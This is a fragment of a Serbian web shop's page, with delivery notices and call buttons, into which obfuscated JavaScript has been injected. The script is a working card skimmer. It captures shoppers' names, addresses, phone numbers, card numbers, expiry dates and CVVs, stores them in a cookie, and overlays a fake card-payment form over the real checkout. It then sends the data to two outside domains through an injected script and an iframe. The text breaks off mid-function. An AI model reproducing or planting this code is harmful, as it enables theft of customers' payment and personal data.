_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
<div class="widget block block-static-block">
    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
<h3 style="text-align: left;"><a title="CENOVNIK ISPORUKE" href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener"><strong>CENOVNIK ISPORUKE MOŽETE VIDETI KLIKOM OVDE</strong></a></h3><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var 